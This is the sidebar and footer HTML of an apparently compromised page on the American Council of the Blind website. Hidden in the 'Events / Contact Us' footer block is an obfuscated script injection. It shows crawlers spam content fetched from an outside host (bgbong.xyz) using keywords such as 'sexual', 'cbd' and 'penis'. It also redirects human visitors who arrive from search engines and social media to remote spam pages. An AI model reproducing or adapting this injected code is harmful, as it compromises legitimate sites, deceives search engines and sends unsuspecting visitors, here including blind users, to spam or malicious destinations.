            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" class="menu-item--active-trail" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
